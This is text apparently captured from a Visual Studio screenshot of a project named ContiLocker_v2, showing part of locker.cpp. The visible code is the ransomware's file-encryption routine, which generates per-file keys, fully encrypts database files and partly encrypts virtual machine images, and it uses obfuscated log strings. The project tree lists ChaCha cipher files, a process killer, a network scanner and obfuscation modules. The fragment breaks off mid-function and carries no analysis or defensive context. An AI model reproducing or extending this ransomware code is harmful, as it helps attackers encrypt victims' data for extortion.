 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) ContiLocker_v2 Sign in
Debug x64 Local Windows Debugger Live Share
Server Explorer
Toolbox
chacha.c locker.h locker.cpp process_killer.cpp
locker (Global Scope)
984 BOOL
985 locker::Encrypt(
986 __in LPFILE_INFO FileInfo,
987 __in LPBYTE Buffer,
988 __in HCRYPTPROV CryptoProvider,
989 __in HCRYPTKEY PublicKey
990 )
991 {
992 BOOL Result = FALSE;
993 DWORD BytesToRead = 0;
994 LONGLONG TotalRead = 0;
995 LONGLONG TotalWrite = 0;
996
997 if (!GenKey(CryptoProvider, PublicKey, FileInfo)) {
998
999 logs::Write(OBFW(L"Can't gen key for file %s. GetLastError = %lu"), FileInfo->Filename, pGetLastError());
1000 return FALSE;
1001
1002 }
1003
1004 if (!OpenFileEncrypt(FileInfo)) {
1005 return FALSE;
1006 }
1007
1008 if (CheckForDataBases(FileInfo->Filename)) {
1009
1010 if (!WriteEncryptInfo(FileInfo, FULL_ENCRYPT, 0)) {
1011 return FALSE;
1012 }
1013
1014 Result = EncryptFull(FileInfo, Buffer, CryptoProvider, PublicKey);
1015
1016 }
1017 else if (CheckForVirtualMachines(FileInfo->Filename)) {
1018
1019 if (!WriteEncryptInfo(FileInfo, PARTLY_ENCRYPT, 20)) {
1020 return FALSE;
100 % No issues found Ln: 1 Ch: 1 TABS LF
Solution Explorer
Search Solution Explorer (Ctrl+;)
chacha.c
chacha.h
ecrypt-config.h
ecrypt-machine.h
ecrypt-portable.h
ecrypt-sync.h
locker.cpp
locker.h
threadpool.cpp
threadpool.h
logs
memory
memory.cpp
memory.h
network_scanner
obfuscation
Solution Explorer Git Changes
Properties
Ready Add to Source Control Select Repository